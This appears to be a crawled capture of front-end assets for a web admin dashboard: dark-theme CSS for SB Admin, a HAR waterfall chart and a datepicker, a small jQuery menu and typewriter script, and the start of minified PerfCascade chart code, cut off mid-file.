	-moz-box-shadow: 0px 0px 3px 3px rgba(0,114,156,1);
	box-shadow: 0px 0px 3px 3px rgba(0,114,156,1);
}

.onoffswitch {
    position: relative; width: 60px;
    -webkit-user-select:none; -moz-user-select:none; -ms-user-select: none;
}
.onoffswitch-checkbox {
    display: none;
}
.onoffswitch-label {
    display: block; overflow: hidden; cursor: pointer;
    border: 2px solid #E3E3E3; border-radius: 0px;
}
.onoffswitch-inner {
    display: block; width: 200%; margin-left: -100%;
    transition: margin 0.3s ease-in 0s;
}
.onoffswitch-inner:before, .onoffswitch-inner:after {
    display: block; float: left; width: 50%; height: 28px; padding: 0; line-height: 24px;
    font-size: 16px; color: white; font-family: Trebuchet, Arial, sans-serif; font-weight: bold;
    box-sizing: border-box;
    border: 2px solid transparent;
    background-clip: padding-box;
}
.onoffswitch-inner:before {
    content: "";
    padding-left: 10px;
    background-color: #FFFFFF; color: #FFFFFF;
}
.onoffswitch-inner:after {
    content: "";
    padding-right: 10px;
    background-color: #FFFFFF; color: #666666;
    text-align: right;
}
.onoffswitch-switch {
    display: block; width: 36px; margin: 0px;
    background: #A1A1A1;
    position: absolute; top: 0; bottom: 0;
    right: 24px;
    transition: all 0.3s ease-in 0s; 
}
.onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-inner {
    margin-left: 0;
}
.onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-switch {
    right: 0px; 
    background-color: #27A1CA; 
}


.button-checkbox {
    text-align: left;
    margin-bottom: 10px;
}

.button-checkbox:before {
    font-family: FontAwesome;
    content: "\f096";
    width: 16px;
    display: inline-block;
}
.button-checkbox.active:before {
    content: "\f046";
}
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    padding: 8px;
}

--- FILE ---
content_type: text/css
request_url: https://npulse.net/admin_html/css/sb-admin_dark.css?v10
body_size: 1306
content:
/*!
 * Start Bootstrap - SB Admin (http://startbootstrap.com/)
 * Copyright 2013-2016 Start Bootstrap
 * Licensed under MIT (https://github.com/BlackrockDigital/startbootstrap/blob/gh-pages/LICENSE)
 */

/* Global Styles */

body {
    margin-top: 100px;
    background-color: #0F1724;
    color: #C5D3E7;
}

@media(min-width:1400px) {
    body {
        margin-top: 50px;
    }
}

#wrapper {
    padding-left: 0;
}

#page-wrapper {
    width: 100%;
    padding: 0;
}

.page-header
{
    color: #31FFFF; /* #60EF7C; */
    border-bottom: 1px solid #31FFFF;
}

.lead
{
    color: #60EF7C;
}


.huge {
    font-size: 50px;
    line-height: normal;
}

@media(min-width:1600px) {
    #wrapper {
        padding-left: 225px;
    }

    #page-wrapper {
        padding: 10px;
        padding-left: 100px;
        padding-right: 100px;
    }
}

/* Top Navigation */

.top-nav {
    padding: 0 15px;
}

.top-nav>li {
    display: inline-block;
    float: left;
}

.top-nav>li>a {
    padding-top: 15px;
    padding-bottom: 15px;
    line-height: 20px;
    color: #fff;
}

.top-nav>li.active>a {
    padding-top: 15px;
    padding-bottom: 15px;
    line-height: 20px;
    color: #000;
}


.top-nav>li>a:hover,
.top-nav>li>a:focus,
.top-nav>.open>a,
.top-nav>.open>a:hover,
.top-nav>li.active,
.top-nav>.open>a:focus {
    color: #000 !important;
    background-color: #b73333;
}

.top-nav>.open>.dropdown-menu {
    float: left;
    position: absolute;
    margin-top: 0;
    border: 1px solid rgba(0,0,0,.15);
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background-color: #fff;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
}

.top-nav>.open>.dropdown-menu>li>a {
    white-space: normal;
}

ul.message-dropdown {
    padding: 0;
    max-height: 250px;
    overflow-x: hidden;
    overflow-y: auto;
}

li.message-preview {
    width: 275px;
    border-bottom: 1px solid rgba(0,0,0,.15);
}

li.message-preview>a {
    padding-top: 15px;
    padding-bottom: 15px;
}

li.message-footer {
    margin: 5px 0;
}

ul.alert-dropdown {
    min-width: 200px;
    width: auto;
    max-width: 300px;
}

/* Side Navigation */

@media(max-width:1200px) {
    .normal-menu {
        display: none;
    }

    .navbar-fixed-top
    {
        width: 60px;
    }


    #menu_toggle
    {
        display: inherit;
    }
}

@media(min-width:1200px) {    
    .side-menu {
        display: none;
    }

    #menu_toggle
    {
        display: none;
    }
}
    
#menu_toggle
{
    margin-left: 5px;
    font-size: 48px;
    color: white;
}

.side-nav {
    position: fixed;
    top: 51px;
    left: 225px;
    width: 225px;
    margin-left: -225px;
    border: none;
    border-radius: 0;
    overflow-y: auto;
    background-color: #333333;
    bottom: 0;
    overflow-x: hidden;
    padding-bottom: 40px;
}

.side-nav>li>a {
    width: 225px;
    color: white;
}

.side-nav>li.active {
    background-color: #337ab7;
}


.side-nav li a:hover,
.side-nav li a:focus {
    outline: none;
    background-color: #337ab7 !important;
    color: #000 !important;
}

.side-nav>li>ul {
    padding: 0;
}

.side-menu
{
    display: none;
}

.side-nav>li>ul>li>a {
    display: block;
    padding: 10px 15px 10px 38px;
    text-decoration: none;
    color: #999;
}

.side-nav>li>ul>li>a:hover {
    color: #fff;
}

/* Flot Chart Containers */

.flot-chart {
    display: block;
    height: 400px;
}

.flot-chart-content {
    width: 100%;
    height: 100%;
}

/* Custom Colored Panels */

.huge {
    font-size: 40px;
}

.panel-green {
    border-color: #5cb85c;
}

.panel-green > .panel-heading {
    border-color: #5cb85c;
    color: #fff;
    background-color: #5cb85c;
}

.panel-green > a {
    color: #5cb85c;
}

.panel-green > a:hover {
    color: #3d8b3d;
}

.panel-red {
    border-color: #d9534f;
}

.panel-red > .panel-heading {
    border-color: #d9534f;
    color: #fff;
    background-color: #d9534f;
}

.panel-red > a {
    color: #d9534f;
}

.panel-red > a:hover {
    color: #b52b27;
}

.panel-yellow {
    border-color: #f0ad4e;
}

.panel-yellow > .panel-heading {
    border-color: #f0ad4e;
    color: #fff;
    background-color: #f0ad4e;
}

.panel-yellow > a {
    color: #f0ad4e;
}

.panel-yellow > a:hover {
    color: #df8a13;
}

--- FILE ---
content_type: text/css
request_url: https://npulse.net/admin_html/css/har_dark.css
body_size: 2720
content:
  .water-fall-chart {width:100%; overflow: visible; font-size: 12px; line-height: 1em; color: white; background-color: #eee;}
  .water-fall-chart * {box-sizing: border-box;}
  .water-fall-chart button {cursor: pointer;}
  
  .water-fall-holder {fill:#ccc;}
  
  .water-fall-chart .left-fixed-holder {overflow: visible;}
  .water-fall-chart .marker-holder {width:100%;}
  .water-fall-chart .line-label-holder {cursor: pointer;}
  .water-fall-chart .line-holder {stroke-width:1; stroke: #ccc; stroke-opacity:0.5; transition: all 60ms;}
  .water-fall-chart .line-holder .line-mark {fill: #69009e; opacity: 0.01; stroke-width: 0; transition: all 60ms;}
  .water-fall-chart .line-holder.active {stroke: #69009e; stroke-width:2; stroke-opacity:1;}
  .water-fall-chart .line-holder.active .line-mark { opacity: 0.4;}
  .water-fall-chart .type-onload .line-holder  {stroke: #c0c0ff;}
  .water-fall-chart .type-oncontentload .line-holder  {stroke: #d888df;}
  
  .water-fall-chart .labels {width:100%;}
  .water-fall-chart .labels .inner-label {pointer-events: none;}
  .water-fall-chart .time-block.active {opacity: 0.8;}
  .water-fall-chart .line-end,
  .water-fall-chart .line-start {display: none; stroke-width:1; stroke-opacity:0.5; stroke: #000;}
  .water-fall-chart .line-end.active,
  .water-fall-chart .line-start.active {display: block;}
  
  .left-fixed-holder .label-full-bg {fill: #fff; opacity: 0.9;}
  
  .time-scale line {stroke:#0cc; stroke-width:1;}
  .time-scale line.sub-second-line {stroke: #ccc; opacity: 0.75; stroke-width:0.50;}
  .time-scale text {font-weight:bold;}
  
  .row-item {cursor: pointer;}
  .row-item .even {fill: #ccc; opacity: 0.05;}
  .row-item .odd {fill: #000; opacity: 0.05;}
  .row-item:hover .odd,
  .row-item:hover .even {fill: #000; opacity: 0.1;}
  
  .row-item:focus {outline: solid 1.5px #aaa; outline-offset: -1.5px}
  .row-item:focus .odd,
  .row-item:focus .even {fill: #000; opacity: 0.2; }
  
  .row-item .rect-holder text {fill: #aaa}
  .row-item.status5xx .even {fill: #f66;}
  .row-item.status5xx .odd {fill: #f00;}
  .row-item.status4xx .even{fill: #c33;}
  .row-item.status4xx .odd {fill: #c00;}
  .row-item.status3xx .even {fill: #ff6;}
  .row-item.status3xx .odd {fill: #ff0;}
  
  .row-item.status5xx .even,
  .row-item.status5xx .odd,
  .row-item.status4xx .even,
  .row-item.status4xx .odd,
  .row-item.status3xx .even,
  .row-item.status3xx .odd {opacity: 0.3;}
  .row-item.status5xx:hover .even,
  .row-item.status5xx:hover .odd,
  .row-item.status4xx:hover .even,
  .row-item.status4xx:hover .odd,
  .row-item.status3xx:hover .even,
  .row-item.status3xx:hover .odd {opacity: 0.5;}
  
  .tooltip-holder {overflow: visible;}
  .tooltip * {padding: 0; margin:0;}
  .tooltip html {font-size: 10px; line-height: 1.2em;}
  .tooltip body {position: relative;}
  .tooltip-payload {position: absolute; top:0; left:0; padding: 0.25em; font-size: 10px; display: inline-block;  background: rgba(255,255,255, 0.9); border: solid 1px #f0f0f0; word-break: break-all; overflow-wrap: break-word; transition: opacity 300ms;}
  .tooltip-payload.no-anim {transition: none;}
  
  /** overlay animation settings **/
  .water-fall-chart .line-label-holder,
  .row-item,
  .water-fall-chart .line-holder line,
  .time-scale line,
  .time-scale text {transition:transform 60ms;}
  .water-fall-chart.closing {transition-delay: 60ms;}
  
  .labels { overflow: hidden;}
  
  /*block colours for MIME types*/
  .block-css {fill: #a6d18f;}
  .block-iframe,
  .block-html,
  .block-svg,
  .block-internal {fill: #82a8de;}
  .block-img,
  .block-image {fill: #b394cf;}
  .block-script,
  .block-javascript,
  .block-js {fill: #e0b483;}
  .block-link {fill: #89afe6;}
  .block-swf,
  .block-flash {fill: #42aab1;}
  .block-font {fill: #e15d4e;}
  .block-xmlhttprequest,
  .block-ajax {fill: #f00;} /*remove?*/
  .block-plain,
  .block-other {fill: #b3b3b3;}
  
  /*block colours for Timing*/
  .block-blocked {fill: #aaa;}
  .block-dns {fill: #159588;}
  .block-connect {fill: #fd9727;}
  .block-ssl {fill:#c141cd;}
  .block-send {fill: #b0bec5;}
  .block-wait {fill: #1ec659;}
  .block-receive {fill: #1eaaf1;}
  .block-undefined {fill: #0f0;}
  
  /* Info overlay SVG - wrapper */
  .info-overlay-bg {fill: #fff; stroke: #cdcdcd;}
  .info-overlay-close-btn {fill: rgba(205, 205, 205, 0.8); transform: translate(-23px, -23px); cursor: pointer;}
  .info-overlay-close-btn text {fill: #111; pointer-events: none;}
  .info-overlay-close-btn:focus {border: solid 1px #36c;}
  
  /* Info overlay SVG - timings tab */
  .info-overlay-holder .connect {border-right: solid 5px #fd9727; padding-right: 5px;}
  .info-overlay-holder .blocked {border-right: solid 5px #aaa; padding-right: 5px;}
  .info-overlay-holder .ssltls {border-right: solid 5px #c141cd; padding-right: 5px;}
  .info-overlay-holder .send {border-right: solid 5px #b0bec5; padding-right: 5px;}
  .info-overlay-holder .wait {border-right: solid 5px #1ec659; padding-right: 5px;}
  .info-overlay-holder .receive {border-right: solid 5px #1eaaf1; padding-right: 5px;}
  .info-overlay-holder .dns {border-right: solid 5px #159588; padding-right: 5px;}
  
  /* Info overlay HTML - types */
  .type-css {background: #406B29;}/*a6d18f - 40%*/
  .type-iframe,
  .type-html,
  .type-svg,
  .type-internal {background: #1C4278;} /*82a8de - 40%*/
  .type-img,
  .type-image {background: #4D2E69;} /*b394cf - 40%*/
  .type-script,
  .type-javascript,
  .type-js {background: #7A4E1D;} /*e0b483 - 40%*/
  .type-link {background: #89afe6;} /*89afe6 - 40%*/
  .type-swf,
  .type-flash {background: #234980;} /*#42aab1 - 40%*/
  .type-font {background: #AE2A1B;} /*#e15d4e - 40%*/
  .type-xmlhttprequest,
  .type-ajax {background: #CC0000;} /* f00 40%*/
  .type-plain,
  .type-other {background: #808080;} /*#b3b3b3 - 40%*/
  
  /* Info overlay HTML - base */
  .info-overlay-holder * { padding: 0; margin:0; font-size: 12px;}
  .info-overlay-holder body { position: relative;  height: 450px; clear: both; padding: 0; margin:0; width:100%; background: #333; color: #eee;}
  .info-overlay-holder body .wrapper { height: 450px; width: 100%; overflow: scroll;}
  
  /* Info overlay HTML - header */
  .info-overlay-holder header {position: relative; box-shadow: 0px 0px 2px 2px rgba(0,0,0,0.25);}
  .info-overlay-holder header,
  .info-overlay-holder header a,
  .info-overlay-holder header button {color: #fff; text-decoration: none;}
  .info-overlay-holder header a:hover,
  .info-overlay-holder header a:focus {text-decoration: underline;}
  .info-overlay-holder .requestID {font-weight: bold;}
  .info-overlay-holder h3,
  .info-overlay-holder h3 a {font-size: 1.1em; padding: 1em; margin:0; font-weight: normal; overflow-wrap: break-word;}
  .info-overlay-holder h3 strong {font-size: 1.1em;}
  .info-overlay-holder .tab-nav ul {margin: 0; padding: 0;}
  .info-overlay-holder .tab-nav li {margin: 0; padding: 0; display: inline-block;}
  .info-overlay-holder button { background: transparent; outline:0; border:0; border-bottom: solid 2px transparent; padding: 0.5em 1em; margin:0 0.25em;}
  .info-overlay-holder li:first-child  button {margin-left: 1em;}
  .info-overlay-holder button:focus,
  .info-overlay-holder button.active:focus,
  .info-overlay-holder button:hover {border-color: rgba(255,255,255, 0.6);}
  .info-overlay-holder button.active {border-color: #fff; cursor: default;}
  .info-overlay-holder button.active:focus {border-color: rgba(255,255,255, 0.8);}
  
  /* Info overlay HTML - content */
  .info-overlay-holder dt {float: left; clear: both; margin-top: 0.5em; width: 25%; text-align: right; font-weight: bold; }
  .info-overlay-holder dd {float: left; width:73%; margin: 0.5em 0 0 2%; padding: 0 0 0.5em 0;}
  .info-overlay-holder dt:after { content: ":"; }
  .info-overlay-holder pre {font-size: 11px; line-height: 23px;  border-radius: 0; background: #000000;}
  
  .info-overlay-holder .tab {float: left; width:100%; height: 350px; padding:12px 12px 24px;}
  .info-overlay-holder .tab h2 {font-size: 1.2em; margin:0.5em 0 0; padding: 0.5em 0 0.5em 1em; clear: both; border-top: solid 1px #efefef;}
  .info-overlay-holder .tab h2:first-child {border-top: 0; padding-top: 0;}
  .info-overlay-holder .tab pre {overflow-y: hidden; width:100%; min-height: 100%;}
  .info-overlay-holder .tab .preview {width: auto; max-width: 100%; max-height: 500px; border: solid 1px #666;}
  .info-overlay-holder .tab dl:after {content: ""; display: table; clear: both;}
  .info-overlay-holder .tab.raw-data {padding: 0;}
  .info-overlay-holder .tab.raw-data pre {padding:12px 12px 24px;}
  
  /** Legend */
  .resource-legend { margin: 0; padding: 0; font-size: 0.75em; line-height: 1.5em; display: inline-block;}
  .resource-legend li {margin: 0 1em 0 0; padding: 0; white-space: nowrap; display: inline-block;}
  .resource-legend li:before {content:''; width: 1em; height: 1em; margin: 0 0.5em 0 0; vertical-align: text-top; display: inline-block; }
  
  .resource-legend .legend-blocked:before { background: #aaa;}
  .resource-legend .legend-dns:before { background: #159588;}
  .resource-legend .legend-connect:before { background: #fd9727; }
  .resource-legend .legend-ssl:before { background: #c141cd; }
  .resource-legend .legend-send:before { background: #b0bec5; }
  .resource-legend .legend-wait:before { background: #1ec659; }
  .resource-legend .legend-receive:before { background: #1eaaf1; }
  
  .icon {
    fill: #666;
  }
  
  .icon-4xx,
  .icon-5xx,
  .icon-no-cache,
  .icon-no-gzip,
  .icon-warning {
    fill: #b55;
  }

--- FILE ---
content_type: text/css
request_url: https://npulse.net/admin_html/css/datepicker_dark.css
body_size: 1047
content:
/*!
 * Datepicker v0.5.3
 * https://github.com/fengyuanchen/datepicker
 *
 * Copyright (c) 2014-2017 Fengyuan Chen
 * Released under the MIT license
 *
 * Date: 2017-06-15T11:00:53.699Z
 */
 .datepicker-container {
    font-size: 12px;
    line-height: 30px;
  
    position: fixed;
    z-index: -1;
    top: 0;
    left: 0;
  
    width: 210px;
  
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
  
    background-color: #fff;
  
    direction: ltr !important;
    -ms-touch-action: none;
        touch-action: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
  }
  
  .datepicker-container:before,
  .datepicker-container:after {
    position: absolute;
  
    display: block;
  
    width: 0;
    height: 0;
  
    content: ' ';
  
    border: 5px solid transparent;
  }
  
  .datepicker-dropdown {
    position: absolute;
    z-index: 1;
  
    -webkit-box-sizing: content-box;
       -moz-box-sizing: content-box;
            box-sizing: content-box;
  
    border: 1px solid #ccc;
    -webkit-box-shadow: 0 3px 6px #ccc;
            box-shadow: 0 3px 6px #ccc;
  }
  
  .datepicker-inline {
    position: static;
  }
  
  .datepicker-top-left,
  .datepicker-top-right {
    border-top-color: #39f;
  }
  
  .datepicker-top-left:before,
  .datepicker-top-left:after,
  .datepicker-top-right:before,
  .datepicker-top-right:after {
    top: -5px;
    left: 10px;
  
    border-top: 0;
  }
  
  .datepicker-top-left:before,
  .datepicker-top-right:before {
    border-bottom-color: #39f;
  }
  
  .datepicker-top-left:after,
  .datepicker-top-right:after {
    top: -4px;
  
    border-bottom-color: #fff;
  }
  
  .datepicker-bottom-left,
  .datepicker-bottom-right {
    border-bottom-color: #39f;
  }
  
  .datepicker-bottom-left:before,
  .datepicker-bottom-left:after,
  .datepicker-bottom-right:before,
  .datepicker-bottom-right:after {
    bottom: -5px;
    left: 10px;
  
    border-bottom: 0;
  }
  
  .datepicker-bottom-left:before,
  .datepicker-bottom-right:before {
    border-top-color: #39f;
  }
  
  .datepicker-bottom-left:after,
  .datepicker-bottom-right:after {
    bottom: -4px;
  
    border-top-color: #fff;
  }
  
  .datepicker-top-right:before,
  .datepicker-top-right:after,
  .datepicker-bottom-right:before,
  .datepicker-bottom-right:after {
    right: 10px;
    left: auto;
  }
  
  .datepicker-panel > ul:before,
  .datepicker-panel > ul:after {
    display: table;
  
    content: ' ';
  }
  
  .datepicker-panel > ul:after {
    clear: both;
  }
  
  .datepicker-panel > ul {
    width: 102%;
    margin: 0;
    padding: 0;
  }
  
  .datepicker-panel > ul > li {
    float: left;
  
    width: 30px;
    height: 30px;
    margin: 0;
    padding: 0;
  
    list-style: none;
  
    cursor: pointer;
    text-align: center;
  
    background-color: #fff;
  }
  
  .datepicker-panel > ul > li:hover {
    background-color: #e6f2ff;
  }
  
  .datepicker-panel > ul > li.muted,
  .datepicker-panel > ul > li.muted:hover {
    color: #999;
  }
  
  .datepicker-panel > ul > li.highlighted {
    background-color: #e6f2ff;
  }
  
  .datepicker-panel > ul > li.highlighted:hover {
    background-color: #cce6ff;
  }
  
  .datepicker-panel > ul > li.picked,
  .datepicker-panel > ul > li.picked:hover {
    color: #39f;
  }
  
  .datepicker-panel > ul > li.disabled,
  .datepicker-panel > ul > li.disabled:hover {
    cursor: default;
  
    color: #ccc;
    background-color: #fff;
  }
  
  .datepicker-panel > ul > li.disabled.highlighted,
  .datepicker-panel > ul > li.disabled:hover.highlighted {
    background-color: #e6f2ff;
  }
  
  .datepicker-panel > ul > li[data-view='years prev'],
  .datepicker-panel > ul > li[data-view='year prev'],
  .datepicker-panel > ul > li[data-view='month prev'],
  .datepicker-panel > ul > li[data-view='years next'],
  .datepicker-panel > ul > li[data-view='year next'],
  .datepicker-panel > ul > li[data-view='month next'],
  .datepicker-panel > ul > li[data-view='next'] {
    font-size: 18px;
  }
  
  .datepicker-panel > ul > li[data-view='years current'],
  .datepicker-panel > ul > li[data-view='year current'],
  .datepicker-panel > ul > li[data-view='month current'] {
    width: 150px;
  }
  
  .datepicker-panel > ul[data-view='years'] > li,
  .datepicker-panel > ul[data-view='months'] > li {
    line-height: 52.5px;
  
    width: 52.5px;
    height: 52.5px;
  }
  
  .datepicker-panel > ul[data-view='week'] > li,
  .datepicker-panel > ul[data-view='week'] > li:hover {
    cursor: default;
  
    background-color: #fff;
  }
  
  .datepicker-hide {
    display: none;
  }

--- FILE ---
content_type: text/css
request_url: https://npulse.net/admin_html/css/print.css
body_size: -14
content:
body
{
	margin: 0px !important;
	padding: 0px !important;
	min-width: 1500px !important;
}

a
{
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://npulse.net/admin_html/js/custom.js?v2
body_size: 796
content:
function hex2bin(hex)
{
    var bytes = [], str;

    for(var i=0; i< hex.length-1; i+=2)
        bytes.push(parseInt(hex.substr(i, 2), 16));

    return String.fromCharCode.apply(String, bytes);    
}


function toggle_main_menu()
{
    if($("#main_menu").hasClass("top-nav"))
    {
        $("#main_menu").removeClass("top-nav");
        $("#main_menu").removeClass("normal-menu");

        $("#main_menu").addClass("side-nav");
        $("#main_menu").addClass("side-menu");
        $("#main_menu").fadeIn(100);
    }
    else
    {
        $("#main_menu").fadeOut(100, function()
        {
            $("#main_menu").addClass("top-nav");
            $("#main_menu").addClass("normal-menu");
    
            $("#main_menu").removeClass("side-nav");
            $("#main_menu").removeClass("side-menu");    
        });
    }
}

(function ( $ ) {
            $.fn.typewrite = function ( options ) {
                var settings = {
                    'selector': this,
                    'extra_char': '',
                    'delay':    100,
                    'trim':     false,
                    'callback': null
                };
                if (options) $.extend(settings, options);
        
                /* This extra closure makes it so each element
                 * matched by the selector runs sequentially, instead
                 * of all at the same time. */
                function type_next_element(index) {
                    var current_element = $(settings.selector[index]);
                    var final_text = current_element.text();
                    if (settings.trim) final_text = $.trim(final_text);
                    current_element.html("").show();
        
                    function type_next_character(element, i) {
                        element.html( final_text.substr(0, i)+settings.extra_char );
                        if (final_text.length >= i) {
                            setTimeout(function() {
                                type_next_character(element, i+1);
                            }, settings.delay);
                        }
                        else {
                            if (++index < settings.selector.length) {
                                type_next_element(index);
                            }
                            else if (settings.callback) settings.callback();
                        }
                    }
                    type_next_character(current_element, 0);
                }
                type_next_element(0);
        
                return this;
            };
        })(jQuery);    

        $(document).ready(function() {
        $('.tpw').typewrite({
        'callback': function(){
            
        },
        'delay': 60
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://npulse.net/admin_html/js/har.js
body_size: 21992
content:
/*! github.com/micmro/PerfCascade Version:2.2.3 (18/02/2018) */

!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).perfCascade=e()}}(function(){return function(){return function e(t,n,r){function i(a,s){if(!n[a]){if(!t[a]){var l="function"==typeof require&&require;if(!s&&l)return l(a,!0);if(o)return o(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var c=n[a]={exports:{}};t[a][0].call(c.exports,function(e){var n=t[a][1][e];return i(n||e)},c,c.exports,e,t,n,r)}return n[a].exports}for(var o="function"==typeof require&&require,a=0;a<r.length;a++)i(r[a]);return i}}()({1:[function(e,t,n){"use strict";function r(e,t,n){t in e.style?e.style[t]=n:console.warn(new Error("Trying to set non-existing style "+t+" = "+n+" on a <"+e.tagName.toLowerCase()+">."))}function i(e,t,n){t in e||console.warn(new Error("Trying to set non-existing attribute "+t+" = "+n+" on a <"+e.tagName.toLowerCase()+">.")),e.setAttributeNS(null,t,n)}function o(e,t){Object.keys(t).forEach(function(n){r(e,n,t[n].toString())})}Object.defineProperty(n,"__esModule",{value:!0}),n.addClass=function(e,t){var n=e.classList;return n?t.split(" ").forEach(function(e){return n.add(e)}):e.setAttribute("class",e.getAttribute("class")+" "+t),e},n.removeClass=function(e,t){var n=e.classList;return n?n.remove(t):e.setAttribute("class",e.getAttribute("class").replace(new RegExp("(\\s|^)"+t+"(\\s|$)","g"),"$2")),e},n.getParentByClassName=function(e,t){if("function"==typeof e.closest)return e.closest("."+t);for(;e;){if(e.classList.contains(t))return e;e=e.parentElement}},n.removeChildren=function(e){for(;e.hasChildNodes();)e.removeChild(e.lastChild);return e},n.getLastItemOfNodeList=function(e){if(e&&0!==e.length)return e.item(e.length-1)},n.forEachNodeList=function(e,t){Array.prototype.forEach.call(e,t)},n.safeSetStyle=r,n.safeSetAttribute=i,n.safeSetStyles=o,n.safeSetAttributes=function(e,t){Object.keys(t).forEach(function(n){i(e,n,t[n].toString())})},n.makeHtmlEl=function(){var e=document.createElement("html");return e.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns","http://www.w3.org/2000/xmlns/"),e},n.makeBodyEl=function(e,t){void 0===e&&(e={}),void 0===t&&(t="");var n=document.createElement("body");return n.setAttribute("xmlns","http://www.w3.org/1999/xhtml"),o(n,e),n.innerHTML=t,n}},{}],2:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(e){return function(t){return t.name.toLowerCase()===e}};n.hasHeader=function(e,t){var n=r(t.toLowerCase());return e.some(n)};var i=!!Array.prototype.find;n.getHeader=function(e,t){var n,o=r(t.toLowerCase());return(n=i?e.find(o):e.map(o).pop())?n.value:void 0},n.getHeaders=function(e,t){var n=r(t.toLowerCase());return e.filter(n).map(function(e){return[t,e.value]})}},{}],3:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r,i,o,a,s,l,u,c,d,p,h,f,v,m,g,y=e("./svg"),w=function(e,t,n,r,i,o){var a=y.newSvg("",{x:e,y:t}),s=y.newG("icon "+r,{transform:"scale("+i+")"});return s.appendChild(o),s.appendChild(y.newTitle(n)),a.appendChild(s),a};function b(e,t,n,r){if(void 0===r&&(r=1),void 0===l){l=y.newPath("M6 6q0 .75-.525 1.275Q4.95 7.8 4.2 7.8q-.75 0-1.275-.525Q2.4 6.75 2.4\n  6q0-.75.525-1.275Q3.45 4.2 4.2 4.2q.75 0 1.275.525Q6 5.25 6 6zm9.6 3.6v4.2H2.4V12l3-3\n  1.5 1.5 4.8-4.8zm.9-6.6h-15q-.122 0-.21.09-.09.088-.09.21v11.4q0\n  .122.09.21.088.09.21.09h15q.122 0 .21-.09.09-.088.09-.21V3.3q0-.122-.09-.21Q16.623\n  3 16.5 3zm1.5.3v11.4q0 .62-.44 1.06-.44.44-1.06.44h-15q-.62 0-1.06-.44Q0 15.32 0\n  14.7V3.3q0-.62.44-1.06.44-.44 1.06-.44h15q.62 0 1.06.44.44.44.44 1.06z")}return w(e,t,n,"icon-image",r,l.cloneNode(!1))}function C(e,t,n,r){if(void 0===r&&(r=1),void 0===d){d=y.newPath("M6 6q0 .75-.525 1.275Q4.95 7.8 4.2 7.8q-.75 0-1.275-.525Q2.4 6.75 2.4\n  6q0-.75.525-1.275Q3.45 4.2 4.2 4.2q.75 0 1.275.525Q6 5.25 6 6zm9.6 3.6v4.2H2.4V12l3-3\n  1.5 1.5 4.8-4.8zm.9-6.6h-15q-.122 0-.21.09-.09.088-.09.21v11.4q0\n  .122.09.21.088.09.21.09h15q.122 0 .21-.09.09-.088.09-.21V3.3q0-.122-.09-.21Q16.623\n  3 16.5 3zm1.5.3v11.4q0 .62-.44 1.06-.44.44-1.06.44h-15q-.62 0-1.06-.44Q0 15.32 0\n  14.7V3.3q0-.62.44-1.06.44-.44 1.06-.44h15q.62 0 1.06.44.44.44.44 1.06z")}return w(e,t,n,"icon-warning",r,d.cloneNode(!1))}n.noTls=function(e,t,n,i){void 0===i&&(i=1),void 0===r&&(r=y.newPath("M18 6.216v2.77q0 .28-.206.486-.205.206-.486.206h-.693q-.28 0-.486-.206-.21-.205-.21\n  -.487v-2.77q0-1.145-.81-1.957-.813-.81-1.96-.81-1.146 0-1.957.81-.81.812-.81 1.958v2.077h1.037q.434\n  0 .737.303.302.303.302.736v6.23q0 .433-.305.736t-.737.303H1.038q-.433 0-.736-.3Q0 15.996 0\n  15.56V9.33q0-.433.303-.736t.735-.303h7.27V6.218q0-2 1.422-3.423 1.423-1.423 3.424-1.423 2\n  0 3.424 1.424Q18 4.214 18 6.216"));return w(e,t,n,"icon-no-tls",i,r.cloneNode(!1))},n.err3xx=function(e,t,n,r){void 0===r&&(r=1),void 0===i&&(i=y.newPath("M17 2.333V7q0 .27-.198.47-.198.197-.47.197h-4.665q-.438 0-.615-.417-.177-.406.146-.72l1.437-1.436Q11.095\n  3.667 9 3.667q-1.083 0-2.068.422-.984.42-1.703 1.14-.72.715-1.14 1.7-.426.984-.426 2.07 0 1.08.422 2.065.42.984\n  1.14 1.703.718.72 1.702 1.14.984.422 2.067.422 1.24 0 2.344-.54 1.104-.543 1.864-1.533.073-.105.24-.126.146 0\n  .26.095l1.427 1.436q.095.084.1.214.006.13-.08.234-1.133 1.376-2.75 2.13Q10.793 17 9 17q-1.625\n  0-3.104-.635-1.48-.636-2.552-1.71-1.073-1.072-1.71-2.55Q1 10.625 1 9t.635-3.104q.636-1.48 1.71-2.552\n  1.072-1.073 2.55-1.71Q7.375 1 9 1q1.53 0 2.964.578 1.432.578 2.546\n  1.63l1.355-1.343q.302-.323.73-.146.405.173.405.61z"));return w(e,t,n,"icon-redirect",r,i.cloneNode(!1))},n.err4xx=function(e,t,n,r){return void 0===r&&(r=1),C(e,t,n,r)},n.err5xx=function(e,t,n,r){return void 0===r&&(r=1),C(e,t,n,r)},n.plain=function(e,t,n,r){void 0===r&&(r=1),void 0===o&&(o=y.newPath("M15.247 4.393q.25.25.43.678.177.43.177.79v10.287q0\n  .357-.25.607t-.607.25h-12q-.357 0-.607-.25t-.25-.606V1.858q0-.358.25-.608T2.997 1h8q.357 0\n  .786.18.428.177.678.427zm-3.964-2.18V5.57h3.357q-.09-.256-.196-.364L11.65 2.41q-.108-.106-.367\n  -.196zm3.428 13.644V6.714H11q-.357 0-.607-.25t-.25-.607V2.143h-6.86v13.714H14.71zM5.57\n  8.143q0-.125.08-.205.08-.08.204-.08h6.286q.125 0 .205.08.08.08.08.205v.57q0 .126-.08.207-.08.08\n  -.205.08H5.854q-.125 0-.205-.08-.08-.08-.08-.206v-.57zm6.57 